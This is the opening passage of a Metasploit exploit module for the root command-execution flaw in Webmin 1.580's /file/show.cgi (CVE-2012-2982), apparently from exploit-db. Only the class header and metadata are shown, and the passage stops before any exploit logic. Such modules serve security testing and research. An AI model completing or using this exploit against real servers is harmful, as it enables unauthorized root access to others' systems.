 exploit-db.com/exploits/21851
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Webmin /file/show.cgi Remote Command Execution',
'Description' => %q{
This module exploits an arbitrary command execution vulnerability in Webmin
1.580. The vulnerability exists in the /file/show.cgi component and allows an
authenticated user, with access to the File Manager Module, to execute arbitrary
commands with root privileges. The module has been tested successfully with Webim
1.580 over Ubuntu 10.04.
},
'Author' => [
'Unknown', # From American Information Security Group
'juan vazquez' # Metasploit module
],
'License' => MSF_LICENSE,
'References' =>
[
['OSVDB', '85248'],
['BID', '55446'],
['CVE', '2012-2982'],
['URL', 'http://www.americaninfosec.com/research/dossiers/AISG-12-001.pdf'],
['URL', 'https://github.com/webmin/webmin/commit/1f1411fe7404ec3ac03e803cfa7e01515e71a213']
],
'Privileged' => true,